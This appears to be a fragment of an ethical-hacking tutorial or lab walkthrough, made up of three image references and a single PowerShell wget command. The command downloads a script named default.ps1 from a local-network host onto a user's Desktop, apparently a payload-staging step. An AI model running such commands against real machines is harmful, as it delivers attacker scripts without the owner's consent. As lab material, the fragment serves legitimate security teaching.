 wget "http://192.168.0.192/default/ps1" -outfile "C:\users\loiliangyang\Desktop\default.ps1"